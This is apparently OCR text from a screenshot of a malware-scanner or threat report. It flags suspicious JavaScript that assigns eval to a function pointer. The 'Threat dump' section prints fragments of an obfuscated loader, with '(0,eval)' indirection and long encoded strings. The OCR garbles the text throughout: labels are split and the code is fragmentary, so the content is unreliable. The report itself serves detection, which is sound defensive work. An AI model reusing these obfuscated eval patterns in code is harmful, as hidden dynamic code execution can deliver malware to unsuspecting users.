
name
File
ASCII
type
Detected potentially suspicious
Reas
initialization of function pointer to
on
JavaScript method eval CcodeE
__tmpvar1374579482 = eval; Ccode/E
Detail
Detected potentially suspicious content.
s
[[)?Array:Uint8Array,o=(0,eval)
(LK(405)),T=F('A5AbWfgVguRNOMvBCNOC
Jk2+yysIHoLLTVjLoQhBgrhNcMt5COiCEU1v
Threa
y3oI0YIoTcXLNAi2gkNNUMuZCGOClk37y+4
t
ItIJFTR16zAil01RNtHpFCCjT0U2sej0IAsEiN
dump
BgS5IKYZF+BZLWHZKe0ZEauZPenZORKZ
JBIZK06ZEw5ZLk/ZDg+ZOZxZMp2ZL9jZO
BlZJMBZAT+ZCgyZC04]]